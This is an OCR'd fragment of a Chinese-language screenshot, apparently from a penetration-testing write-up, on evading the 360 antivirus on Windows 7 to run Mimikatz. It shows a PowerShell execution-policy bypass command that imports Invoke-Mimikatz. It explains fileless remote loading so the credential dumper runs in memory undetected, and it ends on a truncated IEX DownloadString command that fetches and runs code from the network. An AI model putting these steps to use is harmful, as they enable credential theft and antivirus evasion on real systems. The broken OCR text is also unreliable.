
混淆脚本采用AES加密和Gzip / DEFLATE压缩，含有
powershell2.0版本不支持调用的方法。难搞哦。要想办法过
w7+360，可采用powershell方式绕过
可在cmd下执行
powershell -
exec
 bypass 
"import-module.\Invoke-Mimikat
因目标安装360，未混淆文件传上去就会被杀并弹窗，所以采
用远程加载方法绕过，远程加载方法会在内存中运行mimikatz,
无文件落地由此来绕过杀软
powershell
"IEX (New-ObjectNet.WebClient).DownloadStrin